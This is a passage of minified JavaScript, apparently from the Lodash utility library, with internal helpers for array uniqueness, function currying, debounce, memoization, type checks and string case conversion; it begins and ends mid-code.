g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Mr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Vr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ks(e,t)?[e]:la(Wo(e))}var Kr=jr;function Gr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Gr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Gs(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Gs(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Ki(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Gr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Gs(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Mo(n),292))&&Vn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Ms(t);return n==G?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Mo(l),0),u=u===i?u:Mo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Gt(Un(e),function(t){return Ot.call(e,t)}))}:Vl,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Vl,Ms=Zi;function Vs(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ks(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Gs(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Ms(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Ms(new Zn)!=G||Jn&&"[object Promise]"!=Ms(Jn.resolve())||ei&&Ms(new ei)!=ee||ti&&Ms(new ti)!=re)&&(Ms=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return G;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Kn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Mo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Gt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Vr(Gt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Vr(Gt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Vr(Gt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Ma=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Va=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ka=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ga=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Kr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Mn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==K||t==M||t==Z}function Co(e){return"number"==typeof e&&e==Mo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Ms(e)==G};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Mt?vn(Mt):function(e){return To(e)&&Ms(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Vt?vn(Vt):function(e){return To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Ms(e);return(t==G?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Mo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Vo(e){return e?Ii(Mo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Ve.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ko=ss(function(e,t){is(t,sl(t),e)}),Go=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Vs(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ke,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var 